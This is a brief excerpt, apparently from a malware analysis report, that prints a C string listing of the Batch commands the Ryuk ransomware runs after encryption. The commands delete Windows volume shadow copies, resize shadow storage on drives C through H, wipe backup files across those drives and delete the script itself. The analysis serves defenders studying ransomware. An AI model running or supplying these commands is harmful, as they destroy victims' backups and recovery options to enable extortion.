 strcpy(
shadow_copy_command,
"vssadmin Delete Shadows /all /quiet\r\n"
"vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded\r\n"
"vssadmin Delete Shadows /all /quiet\r\n"
"del /s /f /q c:\\*.VHD c:\\*.bac c:\\*.bak c:\\*.wbcat c:\\*.bkf c:\\Backup*.* c:\\backup*.* c:\\*.set c:\\*.win c:\\"
"*.dsk\r\n"
"del /s /f /q d:\\*.VHD d:\\*.bac d:\\*.bak d:\\*.wbcat d:\\*.bkf d:\\Backup*.* d:\\backup*.* d:\\*.set d:\\*.win d:\\"
"*.dsk\r\n"
"del /s /f /q e:\\*.VHD e:\\*.bac e:\\*.bak e:\\*.wbcat e:\\*.bkf e:\\Backup*.* e:\\backup*.* e:\\*.set e:\\*.win e:\\"
"*.dsk\r\n"
"del /s /f /q f:\\*.VHD f:\\*.bac f:\\*.bak f:\\*.wbcat f:\\*.bkf f:\\Backup*.* f:\\backup*.* f:\\*.set f:\\*.win f:\\"
"*.dsk\r\n"
"del /s /f /q g:\\*.VHD g:\\*.bac g:\\*.bak g:\\*.wbcat g:\\*.bkf g:\\Backup*.* g:\\backup*.* g:\\*.set g:\\*.win g:\\"
"*.dsk\r\n"
"del /s /f /q h:\\*.VHD h:\\*.bac h:\\*.bak h:\\*.wbcat h:\\*.bkf h:\\Backup*.* h:\\backup*.* h:\\*.set h:\\*.win h:\\*.dsk\r\ndel %0");
Figure 13: List of Batch commands to be executed by Ryuk after encrypting the system.